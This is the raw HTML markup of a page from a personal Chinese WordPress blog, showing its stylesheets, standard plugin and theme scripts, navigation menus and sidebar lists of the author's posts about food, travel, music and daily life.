

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yedapi.com/2016/06/24/3973
body_size: 14388
content:
	

    <!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

<meta charset="UTF-8">

<meta http-equiv="Content-Type" content="text/html" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<title>网络运营部是最棒的！你我同行，赢领人生！  |  小哲部落格 - XiaoZhe&#039;blog</title>

<meta name="description" content="网络运营部是最棒的！你我同行，赢领人生！" />
<meta name="keywords" content="吃,感慨" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">

<link rel="alternate" type="application/rss+xml" title="小哲部落格 - XiaoZhe&#039;blog RSS Feed" href="https://www.yedapi.com/feed" />

<link rel="alternate" type="application/atom+xml" title="小哲部落格 - XiaoZhe&#039;blog Atom Feed" href="https://www.yedapi.com/feed/atom" />

<link rel="shortcut icon" href="/wp-content/themes/Loostrive/favicon.ico" type="image/x-icon" />

<link rel="pingback" href="https://www.yedapi.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.yedapi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='https://www.yedapi.com/wp-content/themes/Loostrive/css/kube.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://www.yedapi.com/wp-content/themes/Loostrive/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css?ver=1.4.5' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3973&search_query&page_uri=LzIwMTYvMDYvMjQvMzk3Mw=","keepOnlineRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3973&search_query&page_uri=LzIwMTYvMDYvMjQvMzk3Mw=","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.8" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/jquery.min.js?ver=6.8" id="jquery-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="canonical" href="https://www.yedapi.com/2016/06/24/3973" />
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<link rel="stylesheet" type="text/css" href="https://www.yedapi.com/wp-content/themes/Loostrive/css/style/green.css" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="32x32" />
<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />
<meta name="msapplication-TileImage" content="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />


</head>

<body class="custom-background">
<script src="https://www.yedapi.com/wp-content/themes/Loostrive/js/bj.js" type="text/javascript"></script>



		<div id="head" class="row">

        			

        	<div class="mainbar row">

                <div class="container">

                        <div id="topbar">

                            <ul id="toolbar" class="menu"><li id="menu-item-8243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8243"><a href="https://m.douban.com/people/luozhe99/movie/done">观影记录</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4722"><a target="_blank" href="https://v.douyin.com/i6okoySg/">抖音作品</a></li>
<li id="menu-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4680"><a target="_blank" href="https://space.bilibili.com/19364341">B站动态</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a target="_blank" href="https://www.yedapi.com/lz">旧站</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a target="_blank" href="https://www.yedapi.com/cs">长沙话生成器</a></li>
</ul>
                        </div>

                        <div id="rss">

                            <ul>

                                <li><a href="https://www.yedapi.com/feed" target="_blank" class="icon1" title="欢迎订阅小哲部落格 - XiaoZhe&#039;blog"></a></li>

                                
                                 
                                <li><a href="http://t.qq.com/luozhe99" target="_blank" class="icon2" title="我的腾讯微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://weibo.com/507999520" target="_blank" class="icon3" title="我的新浪微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://wpa.qq.com/msgrd?v=3&uin=282258083&site=qq&menu=yes" target="_blank" class="icon4" title="QQ联系小哲" rel="nofollow"></a></li>

                            </ul>

                        </div>

                 </div>  

             </div>

             <div class="clear"></div>

         
				<div class="container">

					<div id="blogname" class="third">

                    	<a href="https://www.yedapi.com/" title="小哲部落格 - XiaoZhe&#039;blog">
                        <img src="/wp-content/themes/Loostrive/images/logo.png" alt="小哲部落格 - XiaoZhe&#039;blog" /></a>

                    </div>

                 	
                </div>

				<div class="clear"></div>

		</div>

		<div class="mainmenus container">

			<div class="mainmenu">

				<div class="topnav">

					
                		<a href="https://www.yedapi.com" title="首页" class="home_none">首页</a>

    				
                    <div class="menu-button"><i class="menu-ico"></i></div>

                    	<ul id="menu-%e5%8d%9a%e5%ae%a2%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-6602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6602"><a href="https://www.yedapi.com/category/xiaozheshuo">『小哲说』</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1066"><a href="https://www.yedapi.com/category/mood">文章</a>
<ul class="sub-menu">
	<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.yedapi.com/category/mood">心情点滴</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.yedapi.com/category/diary">小哲日记</a></li>
	<li id="menu-item-6616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6616"><a href="https://www.yedapi.com/category/taotie">遇见美食</a></li>
	<li id="menu-item-6617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.yedapi.com/category/stroll">四处溜达</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.yedapi.com/category/data">资料收藏</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.yedapi.com/category/entertainment">杂文分享</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.yedapi.com/category/music">音乐</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://www.yedapi.com/about">关于</a>
<ul class="sub-menu">
	<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.yedapi.com/message">关于本站</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.yedapi.com/article">网站检索</a></li>
	<li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4689"><a href="http://www.yedapi.com/?themedemo=decode">简版风格</a></li>
</ul>
</li>
<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.yedapi.com/links">友链</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6952"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
</ul>
                    

                <ul class="menu-right">

                    <li class="menu-search">

                    	<a href="#" id="menu-search" title="搜索"></a>

                    	<div class="menu-search-form ">

							<form action="https://www.yedapi.com" method="get">

                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">

                            	<input type="submit" value="搜索" class="button"/>

                            </form>

                        </div>

                    </li>

                </ul> 

                
                 <!-- menus END -->                    

            </div>

				</div>

				<div class="clear"></div>

			</div>

		</div>

		
	<div class="container">
		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"> <a itemprop="breadcrumb" href="https://www.yedapi.com">首页</a> <span class="delimiter">></span> <a itemprop="breadcrumb" href="https://www.yedapi.com/category/taotie">遇见美食</a> <span class="delimiter">></span> <span class="current">网络运营部是最棒的！你我同行，赢领人生！</span></div>                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

		<div class="widget box row">

		  	<div id="tab-title1">

				<h3>小哲的12月5日，国际志愿者日：</h3>
				
			</div>

             <div id="tab-content1">

                <ul><li><a href='https://www.yedapi.com/2021/12/05/6448' title='原创懒人烤肉。' target='_blank'>2021年：原创懒人烤肉。</a></li><li><a href='https://www.yedapi.com/2018/12/05/5239' title='下班回家小酢一杯。' target='_blank'>2018年：下班回家小酢一杯。</a></li><li><a href='https://www.yedapi.com/2015/12/05/3591' title='我不会告诉你们这是什么！' target='_blank'>2015年：我不会告诉你们这是什么！</a></li><li><a href='https://www.yedapi.com/2015/12/05/3588' title='[2015.12.05]小哲谈谈墨菲定律与最坏打算' target='_blank'>2015年：[2015.12.05]小哲谈谈墨菲定律与最坏打算</a></li><li><a href='https://www.yedapi.com/2014/12/05/373' title='不知道为什么？我还是超喜欢灰原哀！太棒...' target='_blank'>2014年：不知道为什么？我还是超喜欢灰原哀！太棒...</a></li></ul>            
            </div>
        </div>
		

		  <div class="widget box row">

		  	<div id="tab-title">

				<div class="tab">

					<ul id="tabnav">

						<li class="selected">随机文章</li>

						<li>最新文章</li>

						<li>热评文章</li>

					</ul>

				</div>

				<div class="clear"></div>

			</div>

			<div id="tab-content">

				<ul>

				
                	<li><a href="https://www.yedapi.com/2023/12/13/7401" title="唐山宴吃喝玩乐 的文章">唐山宴吃喝玩乐</a></li>

				
                	<li><a href="https://www.yedapi.com/2008/07/19/982" title="今天终于把高三一年写在本子上的博客发到... 的文章">今天终于把高三一年写在本子上的博客发到...</a></li>

				
                	<li><a href="https://www.yedapi.com/2014/04/24/472" title="该死的蚊子，你吃饱了就走啊！你还讲究什... 的文章">该死的蚊子，你吃饱了就走啊！你还讲究什...</a></li>

				
                	<li><a href="https://www.yedapi.com/2020/09/12/5844" title="丁总新婚快乐！ 的文章">丁总新婚快乐！</a></li>

				
                	<li><a href="https://www.yedapi.com/2022/05/24/6720" title="星巴克啥时候退出中国？瑞幸冲鸭！ 的文章">星巴克啥时候退出中国？瑞幸冲鸭！</a></li>

				
                	<li><a href="https://www.yedapi.com/2018/06/03/5093" title="到底还是出去得太少，很多地方跟团直接去的景点都不记得城市名称了。 的文章">到底还是出去得太少，很多地方跟团直接去的景点都不记得城市名称了。</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/07/01/101" title="平面设计师必备设计资料总汇 的文章">平面设计师必备设计资料总汇</a></li>

				
                	<li><a href="https://www.yedapi.com/2017/05/06/4639" title="自制寿司欢乐多…… 的文章">自制寿司欢乐多……</a></li>

				
                	<li><a href="https://www.yedapi.com/2013/05/13/566" title="你们是不知道呀~被三台显示器围着的感觉... 的文章">你们是不知道呀~被三台显示器围着的感觉...</a></li>

				
                	<li><a href="https://www.yedapi.com/2013/09/03/532" title="谷歌以125亿美元收购了摩托罗拉移动，... 的文章">谷歌以125亿美元收购了摩托罗拉移动，...</a></li>

				
                </ul>

				<ul class="hide">	<li><a href='https://www.yedapi.com/2025/10/23/8482'>《歌剧〈茶花女〉第一幕：饮酒歌》鉴赏</a></li>
	<li><a href='https://www.yedapi.com/2025/10/17/8428'>[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
	<li><a href='https://www.yedapi.com/2025/10/10/8461'>长沙队再下一程！</a></li>
	<li><a href='https://www.yedapi.com/2025/09/25/8479'>爬昭山大口呼吸</a></li>
	<li><a href='https://www.yedapi.com/2025/09/07/8457'>湘超即将开始！长沙队加油！</a></li>
	<li><a href='https://www.yedapi.com/2025/08/21/8445'>骑行的终点恰是湘江的邀约</a></li>
	<li><a href='https://www.yedapi.com/2025/08/07/8435'>长沙隆平水稻博物馆</a></li>
	<li><a href='https://www.yedapi.com/2025/05/25/8432'>动力来自于限期</a></li>
	<li><a href='https://www.yedapi.com/2025/05/13/8429'>自制芝士焗饭，真不错！</a></li>
	<li><a href='https://www.yedapi.com/2025/05/07/8424'>博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》</a></li>
</ul>

				<ul class="hide">
<li><a href= "https://www.yedapi.com/2025/01/29/8381" target="_blank" rel="bookmark" title="大年初一看熊猫 (0条评论)" >大年初一看熊猫</a></li>
<li><a href= "https://www.yedapi.com/2025/01/30/8392" target="_blank" rel="bookmark" title="大年初二游张谷英村 (0条评论)" >大年初二游张谷英村</a></li>
<li><a href= "https://www.yedapi.com/2025/03/24/8403" target="_blank" rel="bookmark" title="玉湖公园看白樱花！ (0条评论)" >玉湖公园看白樱花！</a></li>
<li><a href= "https://www.yedapi.com/2025/04/13/8414" target="_blank" rel="bookmark" title="周洛大峡谷，周末很舒服。 (0条评论)" >周洛大峡谷，周末很舒服。</a></li>
<li><a href= "https://www.yedapi.com/2025/04/20/8416" target="_blank" rel="bookmark" title="[2025.04.20]网站优化手记 (0条评论)" >[2025.04.20]网站优化手记</a></li>
<li><a href= "https://www.yedapi.com/2025/04/18/8417" target="_blank" rel="bookmark" title="《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏 (0条评论)" >《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏</a></li>
<li><a href= "https://www.yedapi.com/2025/04/28/8421" target="_blank" rel="bookmark" title="绝区零丨简杜角色PV主题曲·逮捕（Under Arrest） (0条评论)" >绝区零丨简杜角色PV主题曲·逮捕（Under Arrest）</a></li>
<li><a href= "https://www.yedapi.com/2025/05/07/8424" target="_blank" rel="bookmark" title="博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》 (0条评论)" >博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》</a></li>
<li><a href= "https://www.yedapi.com/2025/10/17/8428" target="_blank" rel="bookmark" title="[2025.10.17]小哲谈谈破解忒休斯之船的思考过程 (0条评论)" >[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
<li><a href= "https://www.yedapi.com/2025/05/13/8429" target="_blank" rel="bookmark" title="自制芝士焗饭，真不错！ (0条评论)" >自制芝士焗饭，真不错！</a></li></ul>

             </div>

          </div>



<script type="text/javascript" src="/xiaoren/js/spig.js"></script>
<link rel="stylesheet" href="/xiaoren/css/spigPet.css" type="text/css"/>
<script type="text/javascript">
var isindex = true;
var visitor = true;
</script>

<div id="spig" class="spig">
    <div id="message">正在加载中……</div>
    <div id="mumu" class="mumu"></div>
</div>


<div class="widget box row"><img class="image xiaochengxu" src="https://www.yedapi.com/wp-content/uploads/2017/04/xcxm.png" alt="" width="300" height="183" decoding="async" fetchpriority="high" /></div><div class="widget box row"><img class="image gongzhonghao" src="https://www.yedapi.com/wp-content/uploads/2015/09/erweima1.gif" alt="" width="300" height="183" decoding="async" /></div><div class="widget box row"><h3>边栏标签</h3>		

	<div class="tagcloud">
		<a href="https://www.yedapi.com/tag/ai" class="tag-cloud-link tag-link-805 tag-link-position-1" style="font-size: 10pt;">AI</a>
<a href="https://www.yedapi.com/tag/diy" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 10pt;">DIY</a>
<a href="https://www.yedapi.com/tag/ps" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 10pt;">PS</a>
<a href="https://www.yedapi.com/tag/internet-plus" class="tag-cloud-link tag-link-66 tag-link-position-4" style="font-size: 10pt;">互联网+</a>
<a href="https://www.yedapi.com/tag/artificial-intelligence" class="tag-cloud-link tag-link-316 tag-link-position-5" style="font-size: 10pt;">人工智能</a>
<a href="https://www.yedapi.com/tag/reduce-weight" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 10pt;">减肥</a>
<a href="https://www.yedapi.com/tag/%e5%8d%9a%e7%89%a9%e9%a6%86" class="tag-cloud-link tag-link-725 tag-link-position-7" style="font-size: 10pt;">博物馆</a>
<a href="https://www.yedapi.com/tag/%e5%8e%a8%e8%89%ba" class="tag-cloud-link tag-link-650 tag-link-position-8" style="font-size: 10pt;">厨艺</a>
